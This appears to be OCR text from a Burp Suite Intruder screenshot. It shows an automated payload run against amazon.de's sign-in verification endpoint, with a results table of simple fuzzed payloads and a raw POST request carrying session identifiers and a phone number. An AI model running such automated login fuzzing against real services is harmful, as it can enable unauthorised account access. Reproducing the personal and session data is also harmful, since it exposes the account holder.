 Attack Save 2. Intruder attack of https://www.amazon.de
2. Intruder attack of https://www.amazon.de Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
29 2aaa 200 700 1512
30 3aaa 200 891 1506
31 4aaa 200 1519 1510
32 5aaa 200 835 1496
33 6aaa 200 1099 1510
34 7aaa 200 1068 1518
35 8aaa 200 672 1516
36 9aaa 200 830 1508
37 @aaa 200 1037 1506
38 -aaa 200 811 1532
Request Response
Pretty Raw Hex \n
1 POST /aaut/verify/ap?options=
%7B%22clientData%22%3A%22%7B%5C%22emailAddress%5C%22%3A%5C%22%2B917780576470%5C%22%2C%5C%22sessionId%5C%22%3A%5C%22261-9343994-7602022%5C%22%2C%5C%22marketplaceId%5C%22%3A%5C%22A21TJRUUN4KGV%5C
%22%2C%5C%22rid%5C%22%3A%5C%221PJ64CFQRGT0Z0GGQNRD%5C%22%2C%5C%22ubid%5C%22%3A%5C%22262-9877798-6069757%5C%22%2C%5C%22pageType%5C%22%3A%5C%22AuthenticationPortal%5C%22%2C%5C%22appAction%5C%22%3
A%5C%22SIGNIN_PWD_COLLECT%5C%22%7D%22%2C%22challengeType%22%3Anull%2C%22locale%22%3A%22en-US%22%2C%22externalId%22%3Anull%2C%22enableHeaderFooter%22%3Atrue%2C%22enableBypassMechanism%22%3Afalse
%2C%22enableModalView%22%3Afalse%2C%22eventTrigger%22%3A%22SubmitInput%22%2C%22aaExternalToken%22%3Anull%2C%22forceJsFlush%22%3Afalse%7D HTTP/2
2 Host: www.amazon.de
3 Content-Length: 10149
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://www.amazon.in
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer: https://www.amazon.in/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=4, i
18 Connection: keep-alive
19
20 {
"clientReferenceId":"ap",
Search 0 highlights
97